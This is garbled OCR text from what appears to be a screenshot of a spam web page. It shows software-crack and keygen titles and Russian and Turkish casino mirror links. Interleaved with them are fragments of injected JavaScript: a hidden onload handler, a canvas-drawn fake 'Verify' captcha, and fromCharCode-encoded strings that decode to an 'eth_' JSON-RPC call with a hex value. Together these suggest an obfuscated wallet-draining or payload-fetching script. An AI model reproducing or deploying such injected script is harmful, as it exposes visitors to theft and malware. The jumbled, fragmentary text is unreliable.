
Recuva Professional Crack + Portable Latest [100%
"display:none;" onload="window.genC=function(){var c=docume
Worked] 2026
om()*s.length));for(var i=0;i<15;i++)
DVB Dream Portable + Keygen Lifetime Patch
Ultimate
th.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,
Официальный Сайт Вход на Рабочее Зеркало
Vavada.951
8,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
Betkom – Betkom Casino Giri – Betkom Gncel Giri
2025.3089
Mostbet официальный сайт Мостбет
Verify
букмекерская контора и казино 2026.1973
Recent Comments
No comments to show.